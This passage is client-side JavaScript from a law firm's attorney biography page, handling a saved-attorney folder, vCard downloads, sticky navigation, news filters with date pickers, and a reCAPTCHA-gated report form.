			$('.positionadjust').css({ 'height': $('.headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");
		});


	</script>
	<script>

		function MyFolder() {

			var myFolder = {
				attorneyBios: [],
				newsAndInsights: [],
				practices: [],
				Sectors: [],
				managementMembers: [],
				startDate: new Date()
			};

			var practicesArray = [];
			var attorneyOfficeArray = [];


			attorneyOfficeArray.push("New Jersey");

					var attorney = {
				id: '11290'
			};

			var oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (isExperired(oldFolder)) {
				localStorage.removeItem("myFolder");
			}

			oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (oldFolder === null) {
				myFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(myFolder));
				toastr.success('Attorney added successfully')
			} else if (!exists(attorney.id)) {
				oldFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(oldFolder));
				toastr.success('Attorney added successfully')
			} else {
				toastr.info('Attorney already exists in My Folder')
			}

		};

		function exists(id) {
			var local = localStorage.getItem("myFolder");
			local = JSON.parse(local);
			var count = local.attorneyBios.length;
			var response = false;
			for (var i = 0; i < count; i++) {
				var item = local.attorneyBios[i];

				if (item.id === "" + id) {
					response = true;
				}
			}

			return response;
		}

		function isExperired(oldFolder) {
			if (oldFolder === null) {
				return false;
			}
			var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
			return new Date().getTime() > tomorrowFromStart;
		};



		/**
		 * detect IE
		 * returns version of IE or false, if browser is not Internet Explorer
		 */
		function detectIE() {
			var ua = window.navigator.userAgent;

			var msie = ua.indexOf('MSIE ');
			if (msie > 0) {
				// IE 10 or older => return version number
				return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
			}

			var trident = ua.indexOf('Trident/');
			if (trident > 0) {
				// IE 11 => return version number
				var rv = ua.indexOf('rv:');
				return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
			}

			var edge = ua.indexOf('Edge/');
			if (edge > 0) {
				// Edge (IE 12+) => return version number
				return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
			}

			// other browser
			return false;
		}

		function download(filename, text) {
			var element = document.createElement('a');
			element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
			element.setAttribute('download', filename);
			element.setAttribute('id', 'downloadVcard');
			element.style.display = 'none';
			document.body.appendChild(element);


			if (detectIE()) {
				// alert("Not supported");
				var ifd = document.getElementById('dummy').contentDocument;
				ifd.open('text/plain', 'replace');
				ifd.write(text);
				ifd.close();

				ifd.execCommand('SaveAs', true, 'test.text');
			} else {
				document.getElementById("downloadVcard").click();
			}

			document.body.removeChild(element);


		}

		function getDataUri(url, callback) {

			var image = new Image();
			image.src = url;
			image.onload = function () {
				var canvas = document.createElement('canvas');
				canvas.width = this.naturalWidth; // or 'width' if you want a special/scaled size
				canvas.height = this.naturalHeight; // or 'height' if you want a special/scaled size

				canvas.getContext('2d').drawImage(this, 0, 0);

				// Get raw image data
				callback(canvas.toDataURL('image/png').replace(/^data:image\/(png|jpg);base64,/, ''));
			};
		}

		function generateVCF() {
			//create a new vCard
			var card = new vCard();

			card.name($('#lastNameHidden').val(), $('#firstNameHidden').val());
			card.fullName($('.bio-name').text());
			card.prefix($('#suffixHidden').val());
			var title = $('#freeRole').html().replace(/<br>/g, ", ");
			title = title.replace(/,,/g, ",");
			var decoded = $("<div/>").html(title).text();
			card.title(decoded);
			card.organization('Lowenstein Sandler LLP');
			card.work($('#work').text());
			card.cell($('#cell').text());
			card.fax($('#fax').text());
			card.email($('#email').text());
			card.url(window.location.href);
			var officeName = $("#officeName").val();
			var officeAddress = $("#officeAddress").val();
			//var streetAddress=officeName+" \n "+officeAddress;
			var officeCounty = $("#officeCounty").val();
			var officeState = $("#officeState").val();
			var officeZipCode = $("#officeZipCode").val();
			card.address(officeAddress, officeCounty, officeState, officeZipCode);

			if ($("#profileImage").length > 0) {
				var ext = $("#profileImage").val().split('.').pop();
				getDataUri($("#profileImage").val(), function (dataUri) {
					card.addImage(dataUri, ext);
					download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
				});

			}
			else {
				download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
			}

		}

		$(document).ready(function () {

			$("#Bio2").hide();
			$("#moreBio").click(function () {
				$("#Bio1").hide();
				$("#Bio2").show("slow");
				$(this).hide();
				return false;
			});

			$(document).on("click", ".btn-expand", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").removeClass("hidden");
				} else {

					var i = 1;
					$(this).parent().find(".shouldHide.hidden").each(function () {

						if (i <= 10) {
							$(this).removeClass("hidden");
						}
						i++;
					});

					if ($(this).parent().find(".shouldHide.hidden").length == 0) {
						$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
						$(this).addClass("hidden").hide();
					}

				}
			});


			$(document).on("click", ".btn-minimize", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top }, "slow");
				} else {

					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top - 150 }, "slow");
					//var i=1;
					//$(this).parent().find(".shouldHide").each(function(){

					//	if( i<=10 && !$(this).hasClass("hidden")){
					//		$(this).addClass("hidden");
					//		i++;
					//	}

					//});



				}
			});
		});



		//auto generates vCard
		if (window.location.hash) {
			var hash = window.location.hash.substring(1);
			if (hash == "vcard") {
				generateVCF();
			}
		}


		$('#vCard,#vCardMob').click(function () {
			//generateVCF();
		});


		$(document).on("click", ".seemoreBio", function (e) {
			e.preventDefault();
			$(".Bio2").show();
			$(".Bio1").hide();
		});

		$(document).on("click", ".seelessBio", function (e) {
			e.preventDefault();
			$(".Bio1").show();
			$(".Bio2").hide();
			if (!isMobile) {
				$("html, body").animate({ scrollTop: $("#section1").offset().top - 120 }, "slow");
			} else {
				$("html, body").animate({ scrollTop: $("#section1").offset().top }, "slow");
			}
		});

	</script>
	<script>
		$(window).load(function () {
			var h = $('#nav').height();
			if (windowSize() >= 1024) {
				$(".nav-tabs").sticky({ topSpacing: 92, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 500 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}

			if (windowSize() > 1023) {
				$(".practice-tab-menu").sticky({ topSpacing: 100, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.practice-tab-menu').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.practice-tab-menu').on('sticky-bottom-unreached', function () { $(this).show(); });
			} else {
				$("#peopletab, #stickyFilter").unstick();
				$(".practice-tab-menu").unstick();
			}
		});


		$(window).on("resize", function () {
			var h = $('#nav').height();
			if (windowSize() > 1023) {
				$(".nav-tabs").sticky({ topSpacing: 93, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}
		});
	</script>
	<script src="/scripts/jquery.sticky.js"></script>
	<script>
		var typeAlias = "attorney";
		var pageId = "11290";
		if ($('#select-start-month').data('val') != "") {
			var val = $('#select-start-month').data('val');
			$('#select-start-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-date').data('val') != "") {
			var val = $('#select-start-date').data('val');
			$('#select-start-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-year').data('val') != "") {
			var val = $('#select-start-year').data('val');
			$('#select-start-year').find("option[value='" + val + "']").prop("selected", true);
		}


		if ($('#select-end-month').data('val') != "") {
			var val = $('#select-end-month').data('val');
			$('#select-end-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-date').data('val') != "") {
			var val = $('#select-end-date').data('val');
			$('#select-end-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-year').data('val') != "") {
			var val = $('#select-end-year').data('val');
			$('#select-end-year').find("option[value='" + val + "']").prop("selected", true);
		}


		//if ($('#AuthorText').val() != "") {
		//    $("a[href='#collapse1']").trigger("click");
		//    $("a[href='#collapse1']").addClass("active");
		//    $("a[href='#collapse1']").find("span.icon").addClass("minus");
		//}

		if ($('#type-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse6']").trigger("click");
			$("a[href='#collapse6']").addClass("active");
			$("a[href='#collapse6']").find("span.icon").addClass("minus");
		}

		if ($('#practice-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse2']").trigger("click");
			$("a[href='#collapse2']").addClass("active");
			$("a[href='#collapse2']").find("span.icon").addClass("minus");
		}

		if ($('#sector-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse5']").trigger("click");
			$("a[href='#collapse5']").addClass("active");
			$("a[href='#collapse5']").find("span.icon").addClass("minus");
		}

		if ($('#start-filter-hidden').val() != "") {
			$("a[href='#collapse3']").trigger("click");
			$("a[href='#collapse3']").addClass("active");
			$("a[href='#collapse3']").find("span.icon").addClass("minus");
			var date = $("#start").val();
			var split_date = date.split('-');
			setTimeout(function () {
				$("#start-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate = $(this).text();
					if (currentDate <= 9) {
						currentDate = '0' + currentDate;
					}
					if (currentDate == split_date['2']) {
						console.log($(this).text());
						$(this).addClass('active');
					}
				});
			}, 1000);
		}

		if ($('#end-filter-hidden').val() != "") {
			$("a[href='#collapse4']").trigger("click");
			$("a[href='#collapse4']").addClass("active");
			$("a[href='#collapse4']").find("span.icon").addClass("minus");
			var date_end = $("#end").val();
			var split_date_end = date_end.split('-');
			setTimeout(function () {
				$("#end-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate_end = $(this).text();
					if (currentDate_end <= 9) {
						currentDate_end = '0' + currentDate_end;
					}
					if (currentDate_end == split_date_end['2']) {
						$(this).addClass('active');
					}
				});
			}, 1000);
		}


		function loadData(onloadEvent) {
			$("#divResults").empty();
			$("#divResults").append("<div class='directory-result' style='text-align: center'><img src='/media/1042/loading_icon.gif' alt='loader'></div>");
			if (!onloadEvent) {
				$(document).find("a.scroll_news").trigger("click");
			}
			var pubType = $("#pubType").val();
			var practice = $("#practice").val();
			var sector = $("#sector").val();
			var pageSize = $("#pageSize").val();
			var page = $("#page").val();
			var subTotal = $("#offset").val();
			var start = $("#start").val();
			var end = $("#end").val();
			var isMobile = window.matchMedia("only screen and (max-width: 768px)");
			if ($('#btn-search-mobile').is(':visible')) {
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				if (subTotal == "") {
					subTotal = 10;
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				if (!onloadEvent) {
					var url = '?pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + '' + '&sector=' + '' + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
			else {
				subTotal = (subTotal != "") ? subTotal : '10';
				page = (page != "" && page != -1) ? page : '1';
				pageSize = (pageSize != "") ? pageSize : '25';
				if (!onloadEvent) {
					var url = '?page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
		}

		$(document).ready(function () {
			loadData(true);
		});

		$("#AuthorButton").click(function (e) {
			loadData(false);
			e.preventDefault();
			return false;    //<---- Add this line
		});

		$("#AuthorFilterForm").submit(function (e) {
			loadData(false);
			e.preventDefault();
		});

		var startDate = "";
		var endDate = "";
		if ($("#start").val() != "") {
			startDate = new Date($("#start").val());
		}

		if ($("#end").val() != "") {
			endDate = new Date($("#end").val());
		}

		var startDateObj = $('#start-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (startDate != "") {
				startDate = "";
			} else {
				if ($("input[type=hidden]#start-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#start-filter-hidden").val(dateText.format());
				} else {
					$('#start-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#start-filter-hidden").val("");
				}
				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				loadData(false);
			}
		});

		if (startDate != "") {
			startDateObj.datepicker("setDate", startDate);
		}

		if (startDate != "" && endDate != "") {
			$('input[name="daterange"]').daterangepicker({ startDate: startDate, endDate: endDate });
		}

		$(function () {
			$('input[name="daterange"]').daterangepicker({
				"autoUpdateInput": false,
				"autoApply": true
			});
			$(".button-filter-date").click(function () {
				setTimeout(function () {
					$("#daterangeValue").focus();
				}, 500)
			})
			$('input[name="daterange"]').on('apply.daterangepicker', function (ev, picker) {
				$(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));

				$("input[type=hidden]#start-filter-hidden").val(picker.startDate.format('YYYY-MM-DD'));
				$("input[type=hidden]#end-filter-hidden").val(picker.endDate.format('YYYY-MM-DD'));

				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			});
		});

		$('.button-filter-date').click(function () {
			var state = $(this).hasClass('active');
			var icon = $(this).find(".icon");
			if (!state) {
				icon.removeClass("plus").addClass("minus");
				//$(this).addClass('active')
			}
			else {
				icon.removeClass("minus").addClass("plus");
				icon.css({ 'color': 'black', 'font-weight': '300' });
				setTimeout(function () {
					$('#collapse-nav-1').removeClass("block");
					$('#collapse-nav-2').removeClass("block");
					$('#collapse-nav-3').removeClass("block");
				});
				var href = $(this).attr('href');

				if (href == "#collapse3") {
					$('#start-filter-hidden').removeAttr('value');
					$('#start').val('');
					$('#start-filter .datepicker-days .day').removeClass('active');
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
					$('#daterangeValue').val('');
				} else if (href == "#collapse4") {
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
				}
				loadData(false);
			}
		})

		var endDateObj = $('#end-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (endDate != "") {
				endDate = "";
			}
			else {
				if ($("input[type=hidden]#end-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#end-filter-hidden").val(dateText.format());
				} else {
					$('#end-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#end-filter-hidden").val("");
				}

				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			}
		});

		if (endDate != "") {
			endDateObj.datepicker("setDate", endDate);
		}

		$("#type-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var pubType = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#type-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						pubType = pubType + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#type-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						pubType = '';
					});
				}
			}
			else {

				$("#type-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							pubType = pubType + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			$("#pubType").val(pubType);
			loadData(false);
			e.preventDefault();
		});

		$("#practice-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var practice = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#practice-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						practice = practice + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#practice-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						practice = '';
					});
				}
			}
			else {

				$("#practice-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							practice = practice + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			practice = practice.replace(/(^,)|(,$)/g, "");
			$("#practice").val(practice);
			loadData(false);
			e.preventDefault();
		});


		$("#sector-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var sector = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#sector-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						sector = sector + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#sector-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						sector = '';
					});
				}
			}
			else {
				$("#sector-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							sector = sector + ',' + $(this).attr('data-id');
						}
					}
				});
			}
			$("#sector").val(sector);
			loadData(false);
			e.preventDefault();
		});

		if (typeAlias != "events") {
			$("#author-filter li").click(function (e) {
				if ($(this).hasClass('filter-selected')) {
					$(this).removeClass('filter-selected')
				}
				else {
					$(this).addClass('filter-selected');
				}
				loadData(false);
				e.preventDefault();
			});
		}

		$(document).ready(function () {
			//search by filter
			$('#btn-search-mobile').on("click", function (e) {
				//$("#divresults").hide();
				//$('#loadgif').show();
				var pubtype = $("#select-pubtype option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				loadData(true);
				e.preventDefault();
			});

			$('#divResults').bind('DOMNodeInserted DOMNodeRemoved', function (event) {
				if (event.type == 'DOMNodeInserted') {
					$(".PageSizeDropdown").change(function (e) {
						var pageSize = this.value; // or $(this).val()
						$("#pageSize").val(pageSize);

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
					$(".simple-pagination li").click(function (e) {
						$("#page").val($(this).attr('class'));

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
				} else {

				}
			});

		});

		function afterLoadResults() {
			$(".btn-more-mobile").click(function (e) {
				$("#divResults").hide();
				$('#loadGif').show();
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				$("#offset").val(subTotal);
				var url = '?pageSize=' + subTotal + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore;

				if (window.history.replaceState) {
					//prevents browser from storing history with each change:
					window.history.replaceState({}, null, url);
				}


				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageId=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
					afterLoadResults();
				});

				$("#divResults").show();
				$('#loadGif').hide();
				e.preventDefault();
			});
		}

	</script>
	<script>

		$(window).on("load resize", function (e) {
			$('.newsinsight-red-line-margin').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;
			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 90;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 90;
			}
			else {
				logoPos = logoPos + 90;
			}

			$('.newsinsight-red-line-margin').css({ 'height': $('.newsinsight-landing-page .headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");

		});

		function fnclearDate() {
			$(".button-filter-date").click();
		}
		$(document).ready(function () {
			$('body').on('click', '.mfilterToggle', function () {
				//console.log('23');
				$(this).toggleClass('is-active');
				$('.mobileFilterBlock .mobilefilterWrap').toggleClass('is-active');
			});
			$('body').on('click', '.colapse-attorney', function () {
				if ($('.mobileFilterBlock').length > 0) {
					if (!$(this).hasClass("active")) {
						$('.mobileFilterBlock').hide();
					} else {
						$('.mobileFilterBlock').show();
					}
				}
			});
		});
		$(window).on('resize scroll', function () {
			var elementTop = $('.news-insights').offset().top;
			var windowtop = document.documentElement.scrollTop;
			var customtop = elementTop - $(".stickyActive").height() - 95;
			var sticky = $(".stickyActive").height();
			if (windowtop > customtop) {
				$('.sticky-wrapper').addClass('active');
			}
			else {
				$('.sticky-wrapper').removeClass('active');
				if ($(window).scrollTop() >= $('.news-insights').offset().top + $('.news-insights').outerHeight() + 240 - window.innerHeight) {
					$('.sticky-wrapper').addClass('active');
				}
			}
		});
	</script>


    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
